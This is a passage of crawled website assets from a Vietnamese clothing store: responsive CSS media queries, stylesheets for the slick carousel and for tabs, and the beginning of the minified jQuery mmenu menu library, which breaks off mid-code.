    h3.mid_title{font-size: 20px;line-height: 20px;}
    #collection_content{font-size: 20px;line-height: 30px;padding: 0 30px;height: 51%}
    #shop_by_collection{margin-top: 25px;}
    div#dsinstagramesinner, #mauveladies{padding: 25px 25px!important;}
    #mauveladies .tieudeindex{margin-bottom: 5px;font-size: 16px;letter-spacing: 2px;}
    body{letter-spacing: 1px;}
    div#wap_footer{padding: 20px 0px 10px 0px;margin-top: 20px;}
    h3.tdfooter{margin-bottom: 0px;}
    .congdong{padding: 25px 0}
    .aboutfooter{padding: 15px 0}
    .aboutfooter{padding: 0 20px}
    #mauveladies .tieudeindex, #dsinstagramesinner .tieudeindex{font-size: 16px;}
    .tieudeindex{margin-bottom: 5px;}
    div#dknt h3{font-size: 16px}
    #ndaboutfooter p{font-size: 12px;}
    #col_left{display: none;}
    #col_right{width: 100%!important;margin-top: 0px!important}
    .motnewarrival{width: calc((100%/4) - 16px)}
    p.tenlookbook{width: 100%;top: 40%;left: 90%;font-size: 25px;font-family: LatoBold;}
    p.tenlookbook a{color: #fff;opacity: 1}
    .thongtinlookbook h3{font-size: 25px;}
    .thongtin_ft{margin-top: 110px;}
    div.motlookbook{padding: 0 20px}
    .galleryItem{flex:1 250px;}
    iframe{width: 100%;}
    .box_container .content{padding: 20px;margin-top: 0px!important}
    .product_info li.ten{font-size: 16px;}
    ul.product_info li p{font-size: 16px;line-height: 22px;}
    .product_info li .dathang{padding: 0}
    .cover_soluong.clearfix li,.cover_soluong.clearfix p{float: none;}
    #popup_size_chart img{width: 100%;}
    .thongtinstories{width: 90%;}
    .container11 h3{padding: 20px 0;}
    #wp_size_chart{width: 40%}
    
    div#col_right{
        padding: 0;
    }
    .box_container.tips{padding: 20px 75px }
    .load_session_cart:after {
        display: none
    }
    a#delete_cart{width: 30px}
    #popup_mauve{padding: 75px 30px 0}
    #store_content{height: 500px}
}
@media screen and (max-width: 920px)
{
    #new_collection{height: 478px;}
    .header a.hien_menu {
        float: left;
        top: 20px;
        font-size: 24px;
        position: fixed;
        left: 20px;
    }
    #wowslider-container1 img {
     /* max-width: none !important; */
     /* height: initial; */
 }
 div#logo {
    width: 18%;
    text-align: center;
}
div#header .content_top {
    line-height: 0px;
}

div#wapper {
    margin: 0px;
}

.menu_login {
    list-style: none;
    width: 100%;
    text-align: center;
}
.mothinhdanhmuc {

    width: calc( ( 100% / 4 ) - 40px );
    float: left;
}
.wap_1200.dshinhdanhmuc.clearfix ul {
    display: initial;
}

/*Bestseller*/
.item.bestseller {
    width: calc(( 100% / 4 ) - 23px) !important;
    margin: 20px 10px 0px 0px;
    position: relative;
}

/*Footer*/
.col_w20.logo {
    width: 50%;
    text-align: center;
}

.col_w30.chinhanh {
    width: 50%;
    float: left;
    padding: 10px;
    margin-bottom: 4%;
}

.col_w20.faps {
    width: 50%;
    text-align: center;
    float: left;
    padding: 0px !important;
}

.col_w30.fanpage {
    width: 50%;
    float: left;
    padding: 0px;
}


/*Subcribe*/
div#subscribe {
    width: 100%;
    text-align: center;
}

#dknt {

    width: 100%;
    float: right;
    text-align: center;
    padding: 0px 4%;
}

form#frm_dknt .txt_input {
    margin-top: 36px;
    margin-left: 0px;
    width: 100%;
}

/*Search*/



.box_news2{width:100%}
.item{/* width:calc((100% / 3) - 20px) */}
#toptop{bottom:40px;right: 8px;}
.col_quangcao_i{display:none}
.col_tintuc_i{width:100%}
#sanpham_noibat{margin-top:10px}
.box_container{padding: 10px;}
.wp_gallery{padding: 0; }
}
@media screen and (max-width: 700px) 
{
    .cart_popup{width: calc(100% - 20px)}
    #gallery{margin: 0}
    .zoom_slick{padding-right: 0}
    .box_container .content{padding: 0}
    div#wap_footer .content_ft{padding: 0}
    .content_ft>div{width: 100%!important;margin-bottom: 20px}
    div#wap_footer .title{margin-bottom: 5px}
    .product__item{margin: 0 5px 20px;width: calc((100% / 3) - 10px);}
    .tieude_giua{font-size: 18px;margin-top: 10px;margin-bottom: 10px}
    #giohang tbody>tr:first-child>td,#giohang td{font-size: 13px}
    #wp_cart_total{padding: 0;margin-top: 50px}
    #giohang{padding-right: 0;border-right: none;float: none}
    
    #product_index .box_container{padding: 10px 5px}
    span.size{display: inline-block;}
    .wap_1200.dshinhdanhmuc.clearfix ul li:last-child {
        margin-right: 0px;
    }
    div#dstendanhmucsanpham {

        display: none;
    }

    .mothinhdanhmuc {/* width: calc( ( 100% / 2 ) - 40px ); *//* float: left; */width: calc( ( 100% / 2 ) - 23px );float: left;margin: 4px 10px;}
    .frm_lienhe_index {

        width: 100%;
    }
    .khunglookbook
    {
        display: none;
    }
    div#dslookbook {
        padding: 0px 10px;
    }
    .zoom_slick {
        width: 100%;
    }
    .product_info {
        width: 100%;
    }

    .motnewarrival {
        width: calc((100% / 3) - 15px) !important;
    }
    /*Bestseller*/
    .item.bestseller {
        width: calc(( 100% / 3 ) - 23px) !important;
        margin: 20px 10px 0px 0px;
        position: relative;
    }

    .item_duan{width:100%}
    .search_product{top:-35px}
    .content_banner{text-align:center}
    .dienthoai_top{top:3px}
.item{/* width: calc((100% / 2) - 20px) !important; */}

.col_slide1 {width: 100%;}
.col_slide2 {width: 100%;}

.box_news.n_index {font-size: 12px;}
.box_news.n_index .ten a {font-size: 13px;line-height: 20px;}
.box_news.n_index .mota {display: none;}
#new_collection{height: 360px;}
#shop_by_collection .collection_title{font-size: 20px;margin-bottom: 15px;}
#shop_by_collection .col_left span{font-style:12px;margin-bottom: 10px;}
#shop_by_collection .col_left p{margin-bottom: 15px;}
.mauve_header p{font-size: 11px;margin:10px auto;}
#mauveladies .tieudeindex, #dsinstagramesinner .tieudeindex{font-size:13px; }
div#dknt h3{font-size: 14px;}
form#frm_dknt span{font-size: 11px;}
form#frm_dknt{max-width: 70%;}
form#frm_dknt .txt_input{margin-top: 0px;}
form#frm_dknt input[type='button']{margin-top: 0px;}
h3.tdfooter{font-size: 16px;}
div#ndaboutfooter p{font-size: 11px;line-height: 20px;}
.galleryItem{flex:1 170px;margin: 0.2rem}
.zoom_slick{width: 100%;margin-bottom: 15px;}
#wp_product_info{width: 100%;margin-top: 15px}
.col_w20.dieuhuongphai{bottom: 35px;width: 40%}
.hinhchinhstories{width: 70%;}
.thongtinstories h3{font-size: 20px;padding: 15px 0}
.thongtinstories p span{    font-size: 13px!important;background-color: white;line-height: 22px;}
.container11 h3{padding: 10px;font-size: 20px}
.box_news{width: calc(100% - 8px);}
.motlookbook.item {width: calc((100% / 2) - 30px);}
div.motlookbook{flex-direction: column;}
div.thongtinlookbook,div#col_img{width: 100%;}
.thongtinlookbook h3{font-size:20px;text-align: center;}
.thongtin_ft{margin-top: 0px;margin-bottom: 20px;}

.news_content{padding-left: 15px}
.box_news .mota{padding-top: 75px}
.box_container.tips_detail{width: calc(100% - 40px);margin:0 20px;}
#giohang{width: 100%;}
#wp_cart_total{width: 100%;float: none}
a#delete_cart{width: 25px;margin-right: 5px}
div.frm_lienhe{width: 100%;}
#httt{width: 100%;float: none}
#store_content{height: 400px;width: 50%}
}
@media screen and (max-width: 603px) 
{
    a.tendanhmuc {
        position: absolute;
        bottom: 17px;
        width: 80%;
        left: 17px;
        border: 1px solid #FBB3A5;
        color: #fff;
        background: #FBB3A5;
        padding: 6px 1px;
        font-family: UTMAvo;
    }


    p.tenlookbook {
        position: absolute;
        top: 40%;
        left: 4%;
        font-size: 26px;
        text-transform: uppercase;
        z-index: 100;
        transition: .3s;
        transform: translateX(-258px);
    }
    .item {
        /* width: calc((100% / 2) - 20px) !important; */
    }
    .oneinstagram a img {
        width: 100%;
        height: 122px;
        max-width: 100%;
    }

    div#lookbook a img {
        width: 100%;
        height: auto;
    }

    .motnewarrival {
        width: calc((100% / 2) - 23px) !important;
        margin: 2px 10px 0px 10px;
    }

    ._2p3a {
        margin: 4% auto !important;
    }

    /*Bestseller*/
    .item.bestseller
    {
        width: calc(( 100% / 2 ) - 23px) !important;
        margin: 20px 10px 0px 0px;
        position: relative;
    }

    /*Footer*/
    .col_w20.logo {
        width: 100%;
        text-align: center;
    }

    .col_w30.chinhanh {
        width: 100%;
        float: left;
        padding: 10px;
        text-align: center;
    }

    .col_w20.faps {
        width: 100%;
        text-align: center;
        float: left;
        padding: 0px !important;
    }

    .col_w30.fanpage {
        width: 100%;
        float: left;
        padding: 0px;
        text-align: center;
    }


    .gioithieu_index .col_gt{width:100%}
    .zoom_slick{width: 100%;float:none;margin:auto;}
    .product_info{width:100%;margin-top:10px}
    .dangky,div.dangnhap{width:100%}
    .col_ft{width:100%;padding:5px}
    .copy_right .c1{display:none}
    .copy_right .c2{width:80%}
    div#tabs ul#ultabs{padding-left:15px}
    div#tabs ul#ultabs li{margin-right:15px;font-size:17px;padding-right:15px}
    form#frm_dknt{float:none;display:inline-block;vertical-align:top;margin:0;text-align:center}
    .col_w40,.col_w60,.col_w50,.col_w70{width:100%}
    .col_w30,.col_w20{width:100%}
    .box_first_news,#slick_tintuc_i{width:100%;padding:0;margin-bottom:10px}
}
@media screen and (max-width: 460px) {
    .gallery__item:nth-child(2), .gallery__item:nth-child(3), .gallery__item:nth-child(4), .gallery__item:nth-child(5) {
        height: 210px;
    }
    .product__price, .product_old_price,.product__name{font-size: 13px!important}
    .cart_item__info{width: 35%}
    #httt{padding: 0}
    .cart_item__img{width: 35%}
    .col_product{align-items: flex-start!important;}
    .product__item {
        margin: 0 5px 20px;
        width: calc((100% / 2) - 10px);
    }
    div.wap_menu{padding: 10px 0}
    .thongtinlookbook h3{padding: 0}
    .motlookbook{margin-top: 20px!important;padding: 0!important}
    a.dathang1.btn-addcart1
    {
        display: none;
    }
    p.tenlookbook {
        position: absolute;
        top: 40%;
        left: 4%;
        font-size: 18px;
        text-transform: uppercase;
        z-index: 100;
        transition: .3s;
        transform: translateX(-258px);
    }

    .oneinstagram a img {
        width: 100%;
        height: 110px;
        max-width: 100%;
    }
    div#lookbook a img {
        width: 100%;
        height: auto;
    }
    .hinhthemsp{
        width: calc(100%/2);
    }
    /*Bestseller*/
    .item.bestseller {
        width: calc(( 100% / 2 ) - 23px) !important;
        margin: 20px 10px 0px 0px;
        position: relative;
    }
    div.tieude_giua{font-size:18px}
    div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password']{width:100%}
    div.frm_lienhe .item_lienhe select{width:100%}
    .map_description{width:100%}
    .box_news a img{width:110px}
    div.frm_lienhe .item_lienhe p{width:100%}
    .othernews ul.phantrang{margin-left:0}
    .box_news h3 a{font-size:14px}
    .box_news_i{width:calc(100% - 30px)}
.item{/* width: calc((100% / 2) - 13px) !important; *//* margin:10px 5px; */}
.col_w30{width:100%}
#new_collection .col_left{display: block;width: 100%}
#new_collection .col_right{width: 100%;padding:0 10px;}
#new_collection{height: auto;display: flex;flex-direction: column;}
/*#shop_by_collection .col_left{display: none}*/
#shop_by_collection .col_right{width: 100%!important;padding:0 10px;}
#shop_by_collection .collection_title{font-size: 16px;}
#shop_by_collection .col_left span{font-size: 16px;}
#shop_by_collection .col_left{width: 100%!important;padding:20px;text-align: left;} 
.collection_thumb .zoom_hinh{margin: 0 5px;}
#collection_content{height:250px;margin-top: 5px}
#other_collection{height: auto}
.mauve_footer{padding: 5px 25px;}
#shop_by_collection .collection_title,#shop_by_collection .col_left p,#shop_by_collection .col_left a{}
.col_w20.dieuhuongphai{bottom: 30px;right: 1%;width: 40%}
div#logo{width: 25%;}
.header a.hien_menu{top:20px;}
#wp_shop_by_collection .slick-prev{top: 70%;height: 40px;width: 40px;}
#wp_shop_by_collection .slick-next{top:70%;height: 40px;width: 40px;left:85%}
form#frm_dknt{max-width: 90%}
form#frm_dknt input[type='button']{width: 35%;margin-top: 7px;}
#wp_size_chart{width: 70%;margin: 5% auto}

.box_container .content{padding: 0}

.news_img{float: none;width: 100%}
.box_news a img{width: 100%}
.news_content{padding:0;width: 100%;float: none}
.box_news .mota{padding-top: 30px}
.box_container.tips_detail{
    width: calc(100% - 20px)  ;
    margin: 0 10px;}
    .tieude_giua{font-size: 16px!important}
    input.btn.button.click_ajax{
        text-transform: uppercase;
        font-weight: 700;
        border: 1px solid #8d5868;
        text-decoration: none!important;
    }
    #wp_cart_total{padding: 0}
    div#logo{margin:10px 0 10px 35px;}
    td.col_product{flex-direction: column;}
    #popup_mauve{flex-direction: column;padding: 20px 20px 0}
    #slide_img{width: 100%;}
    #store_content{width: 100%;margin-top: 10px}
    .close{font-size: 35px;top:15px;right: 25px}
    div.login-popup,div.fanpage-popup
    {   
        position:fixed;
        top:30%!important;
        left:50%;
        z-index:999;
        display:none;
        width:90%;
        min-width:250px;
        max-width:800px;
        background-color: #8d5868;
        color: #fff;
    }
}
@media screen and (max-width: 414px) {
    .congdong.col_w30 {
        text-align: center;
    }

    .thongtinfooter.col_w40 {
        text-align: center;
    }

    form#frm_dknt .txt_input {
        width: 100%;
        margin: 7px 0px;
    }

    div#col_right {
        width: 100%;
    }

    div#dieuhuongphai {
        left: 0px;
    }

    h3.ten a {
        font-size: 11px;
        line-height: 25px;
    }

    h3.ten {
        padding: 0px 0px 20px 0px;
        margin-top: 0px;
    }
    .hinhchinhstories {
        width: 100%;
    }

    .thongtinstories {
        width: 100%;
        text-align: justify;
    }
    .container11{padding: 0;}
    .motnewarrival1 {
        width: calc((100% / 2) - 23px);
    }
    .motnewarrivalhinhthem1 {
        left: 0px;
    }
    .motnewarrivalhinhthem {
        left: 40px;
    }
    form#frm_dknt input[type='button'] {
        top: 0px;
        margin-left: -45px;
    }
    p.sp_gia{font-size: 12px;}
    p.sp_giacu{font-size: 10px;margin: 18px 0 10px 0;}
    .motnewarrival{width: calc((100% / 2) - 23px) !important;text-align: center;}
    .thongtinsp{text-align: left;}
    div.tags{right: -5px;}
    .motlookbook.item{width: 100%!important;}
    .tenlookbook{left: 71%!important;}
    .hinhthemsp{width: 100%;}
    div#main_content{margin: 0px auto}
    #stories{padding: 0 15px;}
    .motlookbook{margin-top: 0px!important;}
    .col_w20.dieuhuongphai{bottom: 50px;}
    .content{margin-top: 0!important;}
    #giohang td{font-size: 13px}
    #giohang p{font-size: 13px}
    div#giohang{top: 30px}
    a#delete_cart{left:0;width: 25px}

}
@media screen and (max-width: 375px) {
    .product_info li .dathang {
        padding: 0px 30px;
    }
    
}
@media screen and (max-width: 360px) 
{

    span.tieudefooter {
        margin: 0px 100px;
    }
    .tieude_index {
        font-family: UTMAvo;
        font-size: 22px;
        color: #710707;
        width: 100%;
        margin-bottom: 10px;
        position: relative;
        text-align: center;
        text-transform: uppercase;
    }
    a.tendanhmuc {
        position: absolute;
        bottom: 17px;
        width: 71%;
        left: 17px;
        border: 1px solid #FBB3A5;
        color: #fff;
        background: #FBB3A5;
        padding: 3px 0px;
        font-family: UTMAvo;
    }
    span.size {
        display: inline-block;
        padding: 2px 7px;
        border: 1px solid #DDD;
        border-radius: 3px;
        margin-right: 5px;
        cursor: pointer;
    }

    .motnewarrivalnoidung {
        padding: 0px 0px !important;
    }
    .motlookbook.item
    {
        width: 100% !important;
    }

    p.tenlookbook {
        position: absolute;
        top: 40%;
        left: 4%;
        font-size: 14px;
        text-transform: uppercase;
        z-index: 100;
        transition: .3s;
        transform: translateX(-258px);
    }


    div#lookbook a img {
        width: 100%;
        height: 310px;
    }
.mothinhdanhmuc {/* margin: 0px; */}

.mothinhdanhmuc {width: calc( ( 100% / 2 ) - 23px );float: left;margin: 4px 10px;}
.khunglookbook
{
    display: none;
}
.motlookbook.item {
    width: 100%;

}
div.tags{right: 15px}
.dmsp-big{width:calc(100% - 20px)}
.item_dn{width:calc(100% - 25px)}
/*Bestseller*/
.item.bestseller {
    width: calc(( 100% / 2 ) - 13px) !important;
    margin: 20px 10px 0px 0px;
    position: relative;
}
}

--- FILE ---
content_type: text/css
request_url: https://systore.vn/css/slick.css
body_size: 191
content:
.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:inline-block;vertical-align:top;}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left}
[dir='rtl'] .slick-slide{float:right}
.slick-slide img{display:block;margin: 0 auto;}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto}
#slick_slider .slick-slide img{width: 100%}

--- FILE ---
content_type: text/css
request_url: https://systore.vn/css/slick-theme.css
body_size: 602
content:
@charset 'UTF-8';
.slick-initialized *
{
    outline:none;
}
.slick-loading .slick-list
{
    background: #fff url('../images/ajax-loader.gif') center center no-repeat;
}
.slick-prev
{
    opacity:1;
    transition:0.5s;
    font-size: 0;
    line-height: 0;
    position: absolute;
    top:50%;
    margin-top:-20px;
    display: block;
    width: 40px;
    height: 40px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: url(../images/next_xam.png) center no-repeat;
    z-index:50;
    transition:1s;
    transform:rotate(180deg);
}
.slick-next
{
    opacity:1;
    transition:0.5s;
    font-size: 0;
    line-height: 0;
    position: absolute;
    top:50%;
    margin-top:-20px;
    display: block;
    width: 40px;
    height: 40px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: url(../images/next_xam.png) center no-repeat;
    z-index:50;
    transition:1s;
}
.slick:hover .slick-prev,.slick:hover .slick-next
{
    opacity:1;
    transition:0.5s;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: 0px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '';
}
[dir='rtl'] .slick-prev:before
{
    content: '';
}

.slick-next
{
    right: 0px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '';
}
[dir='rtl'] .slick-next:before
{
    content: '';
}
/* Dots */
.slick-slider
{ 
}
.slick-dots
{
    position: absolute;
    bottom: 20px;
    display: block;
    width: 100%;
    padding: 0;
    list-style: none;
    text-align: center;
}
.slick-dots li
{
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 25px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    content: '•';
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

.control_slick_doc .slick-prev
{  
    background: url(../images/next_xam.png) center no-repeat;
    top:0;
    bottom:auto;
    right:auto;
    left:50%;
    margin-left:-20px;
    transform: rotate(-90deg);
    display:none !important;
}
.control_slick_doc .slick-next
{
    background: url(../images/next_xam.png) center no-repeat;
    bottom:0;
    top:auto;
    right:auto;
    left:50%;
    margin-left:-20px;
    transform: rotate(90deg);
    display:none !important;
}
.control_slick_doc:hover .slick-prev,.control_slick_doc:hover .slick-next
{ 
    transition:1s;
    display:block !important;   
}

.control_slick .slick-prev
{  
    background: url(../images/next_xam.png) center no-repeat;
    display:none !important;
}
.control_slick .slick-next
{
    background: url(../images/next_xam.png) center no-repeat;
    display:none !important;
}
.control_slick:hover .slick-prev,.control_slick:hover .slick-next
{ 
    transition:1s;
    display:block !important;
}

--- FILE ---
content_type: text/css
request_url: https://systore.vn/css/tab.css
body_size: 110
content:
div#tabs
{
	margin-top:10px;
	margin-bottom:10px;
	width:100%;display:inline-block;vertical-align:top;
}
ul.ultabs 
{
	list-style:none;
	width:100%;
	text-align:center;
	padding:5px;
	position:relative;
}

ul.ultabs li
{
	display:inline-block;vertical-align:top;
    color: #FFF;
    padding:6px 25px;
    margin:5px;
    cursor: pointer;
    border-bottom: none;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
	font-family:Roboto_M;
	font-weight:normal;
	background:none;
	border:solid 1px #CCE8FF;
}
ul.ultabs li.active , ul.ultabs li:hover
{
	background:#27A2DB;
	border-color:#27A2DB;
	color:#FFF;
	
}
div#content_tabs
{	
	border-top:none;
	padding:5px;

}

@media screen and (max-width: 720px) {
	ul.ultabs li {padding:3px 15px;font-size:16px;}
	
}


--- FILE ---
content_type: application/javascript
request_url: https://systore.vn/js/jquery.mmenu.min.all.js
body_size: 19881
content:
/*	
 * jQuery mmenu v5.3.0
 * @requires jQuery 1.7.0 or later
 *
 * mmenu.frebsite.nl
 *	
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * Licensed under the MIT license:
 * http://en.wikipedia.org/wiki/MIT_License
 */
!function(e){function n(){e[t].glbl||(r={$wndw:e(window),$html:e("html"),$body:e("body")},a={},i={},l={},e.each([a,i,l],function(e,n){n.add=function(e){e=e.split(" ");for(var t=0,s=e.length;s>t;t++)n[e[t]]=n.mm(e[t])}}),a.mm=function(e){return"mm-"+e},a.add("wrapper menu panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),a.umm=function(e){return"mm-"==e.slice(0,3)&&(e=e.slice(3)),e},i.mm=function(e){return"mm-"+e},i.add("parent sub"),l.mm=function(e){return e+".mm"},l.add("transitionend webkitTransitionEnd mousedown mouseup touchstart touchmove touchend click keydown"),e[t]._c=a,e[t]._d=i,e[t]._e=l,e[t].glbl=r)}var t="mmenu",s="5.3.0";if(!e[t]){e[t]=function(e,n,t){this.$menu=e,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=n,this.conf=t,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var s=this.$menu.children(this.conf.panelNodetype);return this._initAddons(),this.init(s),"function"==typeof this.___debug&&this.___debug(),this},e[t].version=s,e[t].addons={},e[t].uniqueId=0,e[t].defaults={extensions:[],navbar:{title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},e[t].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},e[t].prototype={init:function(e){e=e.not("."+a.nopanel),e=this._initPanels(e),this.trigger("init",e),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(e){this.$menu.find("."+a.listview).children().removeClass(a.selected),e.addClass(a.selected),this.trigger("setSelected",e)},openPanel:function(e){var n=e.parent();if(n.hasClass(a.vertical)){var t=n.parents("."+a.subopened);if(t.length)return this.openPanel(t.first());n.addClass(a.opened)}else{if(e.hasClass(a.current))return;var s=this.$menu.children("."+a.panel),i=s.filter("."+a.current);s.removeClass(a.highest).removeClass(a.current).not(e).not(i).not("."+a.vertical).addClass(a.hidden),e.hasClass(a.opened)?e.nextAll("."+a.opened).addClass(a.highest).removeClass(a.opened).removeClass(a.subopened):(e.addClass(a.highest),i.addClass(a.subopened)),e.removeClass(a.hidden).addClass(a.current),setTimeout(function(){e.removeClass(a.subopened).addClass(a.opened)},this.conf.openingInterval)}this.trigger("openPanel",e)},closePanel:function(e){var n=e.parent();n.hasClass(a.vertical)&&(n.removeClass(a.opened),this.trigger("closePanel",e))},closeAllPanels:function(){this.$menu.find("."+a.listview).children().removeClass(a.selected).filter("."+a.vertical).removeClass(a.opened);var e=this.$menu.children("."+a.panel),n=e.first();this.$menu.children("."+a.panel).not(n).removeClass(a.subopened).removeClass(a.opened).removeClass(a.current).removeClass(a.highest).addClass(a.hidden),this.openPanel(n)},togglePanel:function(e){var n=e.parent();n.hasClass(a.vertical)&&this[n.hasClass(a.opened)?"closePanel":"openPanel"](e)},getInstance:function(){return this},bind:function(e,n){this.cbck[e]=this.cbck[e]||[],this.cbck[e].push(n)},trigger:function(){var e=this,n=Array.prototype.slice.call(arguments),t=n.shift();if(this.cbck[t])for(var s=0,a=this.cbck[t].length;a>s;s++)this.cbck[t][s].apply(e,n)},_initMenu:function(){this.opts.offCanvas&&this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){e(this).attr("id",a.mm(e(this).attr("id")))})),this.$menu.contents().each(function(){3==e(this)[0].nodeType&&e(this).remove()}),this.$menu.parent().addClass(a.wrapper);var n=[a.menu];this.opts.slidingSubmenus||n.push(a.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&n.push(this.opts.extensions),this.$menu.addClass(n.join(" "))},_initPanels:function(n){var t=this,s=this.__findAddBack(n,"ul, ol");this.__refactorClass(s,this.conf.classNames.inset,"inset").addClass(a.nolistview+" "+a.nopanel),s.not("."+a.nolistview).addClass(a.listview);var l=this.__findAddBack(n,"."+a.listview).children();this.__refactorClass(l,this.conf.classNames.selected,"selected"),this.__refactorClass(l,this.conf.classNames.divider,"divider"),this.__refactorClass(l,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(n,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var r=e(),d=n.add(n.find("."+a.panel)).add(this.__findAddBack(n,"."+a.listview).children().children(this.conf.panelNodetype)).not("."+a.nopanel);this.__refactorClass(d,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||d.addClass(a.vertical),d.each(function(){var n=e(this),s=n;n.is("ul, ol")?(n.wrap('<div class="'+a.panel+'" />'),s=n.parent()):s.addClass(a.panel);var i=n.attr("id");n.removeAttr("id"),s.attr("id",i||t.__getUniqueId()),n.hasClass(a.vertical)&&(n.removeClass(t.conf.classNames.vertical),s.add(s.parent()).addClass(a.vertical)),r=r.add(s)});var o=e("."+a.panel,this.$menu);r.each(function(){var n=e(this),s=n.parent(),l=s.children("a, span").first();if(s.is("."+a.menu)||(s.data(i.sub,n),n.data(i.parent,s)),!s.children("."+a.next).length&&s.parent().is("."+a.listview)){var r=n.attr("id"),d=e('<a class="'+a.next+'" href="#'+r+'" data-target="#'+r+'" />').insertBefore(l);l.is("span")&&d.addClass(a.fullsubopen)}if(!n.children("."+a.navbar).length&&!s.hasClass(a.vertical)){if(s.parent().is("."+a.listview))var s=s.closest("."+a.panel);else var l=s.closest("."+a.panel).find('a[href="#'+n.attr("id")+'"]').first(),s=l.closest("."+a.panel);var o=e('<div class="'+a.navbar+'" />');if(s.length){var r=s.attr("id");switch(t.opts.navbar.titleLink){case"anchor":_url=l.attr("href");break;case"panel":case"parent":_url="#"+r;break;case"none":default:_url=!1}o.append('<a class="'+a.btn+" "+a.prev+'" href="#'+r+'" data-target="#'+r+'"></a>').append('<a class="'+a.title+'"'+(_url?' href="'+_url+'"':"")+">"+l.text()+"</a>").prependTo(n),n.addClass(a.hasnavbar)}else t.opts.navbar.title&&(o.append('<a class="'+a.title+'">'+t.opts.navbar.title+"</a>").prependTo(n),n.addClass(a.hasnavbar))}});var c=this.__findAddBack(n,"."+a.listview).children("."+a.selected).removeClass(a.selected).last().addClass(a.selected);c.add(c.parentsUntil("."+a.menu,"li")).filter("."+a.vertical).addClass(a.opened).end().not("."+a.vertical).each(function(){e(this).parentsUntil("."+a.menu,"."+a.panel).not("."+a.vertical).first().addClass(a.opened).parentsUntil("."+a.menu,"."+a.panel).not("."+a.vertical).first().addClass(a.opened).addClass(a.subopened)}),c.children("."+a.panel).not("."+a.vertical).addClass(a.opened).parentsUntil("."+a.menu,"."+a.panel).not("."+a.vertical).first().addClass(a.opened).addClass(a.subopened);var h=o.filter("."+a.opened);return h.length||(h=r.first()),h.addClass(a.opened).last().addClass(a.current),r.not("."+a.vertical).not(h.last()).addClass(a.hidden).end().appendTo(this.$menu),r},_initAnchors:function(){var n=this;r.$body.on(l.click+"-oncanvas","a[href]",function(s){var i=e(this),l=!1,d=n.$menu.find(i).length;for(var o in e[t].addons)if(l=e[t].addons[o].clickAnchor.call(n,i,d))break;if(!l&&d){var c=i.attr("href");if(c.length>1&&"#"==c.slice(0,1)){var h=e(c,n.$menu);h.is("."+a.panel)&&(l=!0,n[i.parent().hasClass(a.vertical)?"togglePanel":"openPanel"](h))}}if(l&&s.preventDefault(),!l&&d&&i.is("."+a.listview+" > li > 